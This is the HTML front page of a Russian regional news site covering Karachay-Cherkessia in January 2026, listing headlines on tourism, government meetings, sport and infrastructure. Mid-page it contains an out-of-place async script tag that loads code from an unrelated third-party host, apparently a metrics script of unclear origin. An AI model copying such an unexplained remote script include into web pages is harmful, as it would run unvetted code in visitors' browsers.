<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/1301-12.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                                               <li id="12990" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/12990">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">16.01.2026 06:26|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/13004" rel="pop" class="font16" id="13004">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>
 <br />Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управление, они изучили работу госорганов, в том числе разные форматы работы с гражданами, получили навыки стратегического планирования.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:23|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13003" rel="pop" class="font16" id="13003">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>
 <br />В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купания.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">16.01.2026 06:21|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13002" rel="pop" class="font16" id="13002">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>
 <br />18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФО по армрестлингу.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="16-01-2026 06:26">06:26</span>

            <a href="/news/policy/13004" id="13004" rel="pop" >Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:23">06:23</span>

            <a href="/news/society/13003" id="13003" rel="pop" >В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:21">06:21</span>

            <a href="/news/sport/13002" id="13002" rel="pop" >18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>
                        <p><span class="clock" title="16-01-2026 06:19">06:19</span>

            <a href="/news/economy/13001" id="13001" rel="pop" >Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:30">06:30</span>

            <a href="/news/sport/13000" id="13000" rel="pop" >9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:27">06:27</span>

            <a href="/news/sport/12999" id="12999" rel="pop" >На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:25">06:25</span>

            <a href="/news/policy/12998" id="12998" rel="pop" >Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:23">06:23</span>

            <a href="/news/policy/12997" id="12997" rel="pop" >Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:04</div>
            <p><a href="/news/economy/12981"  class="mar10" id="12981"  rel="pop" title="Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона">Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_16_41_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Государственного Совета, которое </p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:03</div>
            <p><a href="/news/society/12990"  class="mar10" id="12990"  rel="pop" title="В 2025 году в Черкесске обустроены 53 контейнерные площадки">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2025 году в Черкесске обустроены 53 контейнерные площадки.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
